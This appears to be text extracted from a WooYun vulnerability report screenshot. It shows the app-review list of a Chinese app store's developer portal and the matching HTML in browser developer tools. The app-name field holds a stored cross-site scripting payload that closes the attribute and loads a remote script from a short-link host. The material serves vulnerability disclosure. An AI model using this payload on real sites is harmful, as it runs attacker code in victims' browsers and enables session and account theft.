 developer.kuaiyong.com/app.php?do=app_list
社区论坛 计算机网络 视频 手机 生活 网络 资源下载 图书教程 工具 网站管理 解除网页限制
厂商信息
应用名称: 内购: 请选择
推广类型: 请选择 状态: 请选择
应用管理
应用类型: 请选择 送审时间:
审核时间: 至
查 询
序号 应用名称 版本号 应用类型 送审时间 审核时间 推广类型
1 爱情海"> 1.0.3 "> 生活 2013-02-06 12:02:56 破解版应用推广
北京悠然天地科技有限公司 版权所有
Elements Resources Network Sources Timeline Profiles Audits Console
<tr style="line-height:30px; color:#666;">…</tr>
<tr>
<td>1</td>
<td>
"爱情海">"
<script src="http://126.am/ts8Sl1"></script>
</td>
<td>…</td>
<td>生活</td>
www.wooyun.org